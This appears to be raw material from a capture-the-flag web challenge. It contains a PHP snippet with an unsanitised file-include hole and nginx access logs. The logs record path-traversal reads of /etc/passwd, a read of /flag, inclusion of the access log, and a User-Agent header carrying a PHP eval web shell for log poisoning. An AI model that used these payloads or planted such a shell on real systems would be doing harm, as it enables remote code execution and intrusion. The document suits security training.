 if(isset($_GET['file'])) {
$str = $_GET['file'];
include $_GET['file'];
}
117.21.200.165 - - [21/Jun/2021:05:53:41 +0000] "GET / HTTP/1.1" 200 1198 "-" "python-requests/2.25.1" 117.21.200.165 - - [21/Jun/2021:05:53:42 +0000] "GET / HTTP/1.1" 200 1198 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54" 117.21.200.165 - - [21/Jun/2021:05:53:42 +0000] "GET
/favicon.ico HTTP/1.1" 200 1198 "http://258d1582-6643-4ba8-a56a-70f4db86de63.node3.buuoj.cn/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54" 223.90.129.76 - - [21/Jun/2021:06:03:33 +0000] "GET /?file=../../../../../../../etc/password HTTP/1.1" 200 1569 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54" 223.90.129.76 - - [21/Jun/2021:06:03:56 +0000] "GET /?
file=file:///../../../../../../etc/password HTTP/1.1" 200 1579 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Edg/91.0.864.54" 223.90.129.76 - - [21/Jun/2021:06:04:02 +0000] "GET /?file=file:///etc/password HTTP/1.1" 200 1543 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54" 223.90.129.76 - - [21/Jun/2021:06:04:06 +0000] "GET /?file=file://etc/password HTTP/1.1" 200 1702 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54" 223.90.129.76 - - [21/Jun/2021:06:04:56 +0000] "GET /?file=/etc/passwd
HTTP/1.1" 200 2533 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54" 223.90.129.76 - -
[21/Jun/2021:06:09:40 +0000] "GET /?file=/flag HTTP/1.1" 200 1241 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Edg/91.0.864.54" 223.90.129.76 - - [21/Jun/2021:06:12:05 +0000] "GET / HTTP/1.1" 200 1198 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36" 223.90.129.76 - - [21/Jun/2021:06:13:15 +0000] "GET / HTTP/1.1" 200 1198 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.101 Safari/537.36" 223.90.129.76 - - [21/Jun/2021:06:13:46 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 3612 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54" 223.90.129.76 - - [21/Jun/2021:06:14:47 +0000] "GET / HTTP/1.1" 200 1198 "-" "
117.21.200.165 - - [21/Jun/2021:05:53:41 +0000] "GET / HTTP/1.1" 200 1198 "-" "python-requests/2.25.1"
117.21.200.165 - - [21/Jun/2021:05:53:42 +0000] "GET / HTTP/1.1" 200 1198 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54"
117.21.200.165 - - [21/Jun/2021:05:53:42 +0000] "GET /favicon.ico HTTP/1.1" 200 1198 "http://258d1582-6643-4ba8-a56a-
70f4db86de63.node3.buuoj.cn/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54"
223.90.129.76 - - [21/Jun/2021:06:03:33 +0000] "GET /?file=../../../../../../../etc/password HTTP/1.1" 200 1569 "-
" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54"
223.90.129.76 - - [21/Jun/2021:06:03:56 +0000] "GET /?file=file:///../../../../../../etc/password HTTP/1.1" 200 1579 "-
" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54"
223.90.129.76 - - [21/Jun/2021:06:04:02 +0000] "GET /?file=file:///etc/password HTTP/1.1" 200 1543 "-
" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54"
223.90.129.76 - - [21/Jun/2021:06:04:06 +0000] "GET /?file=file://etc/password HTTP/1.1" 200 1702 "-
" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54"
223.90.129.76 - - [21/Jun/2021:06:04:56 +0000] "GET /?file=/etc/passwd HTTP/1.1" 200 2533 "-
" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54"
223.90.129.76 - - [21/Jun/2021:06:09:40 +0000] "GET /?file=/flag HTTP/1.1" 200 1241 "-
" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54"
223.90.129.76 - - [21/Jun/2021:06:12:05 +0000] "GET / HTTP/1.1" 200 1198 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36"
223.90.129.76 - - [21/Jun/2021:06:13:15 +0000] "GET / HTTP/1.1" 200 1198 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36"
223.90.129.76 - - [21/Jun/2021:06:13:46 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 3612 "-
" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36 Edg/91.0.864.54"
223.90.129.76 - - [21/Jun/2021:06:14:47 +0000] "GET / HTTP/1.1" 200 1198 "-" "<?php highlight_file(__FILE__); @eval($_POST[m4x1mum]); ?>"
"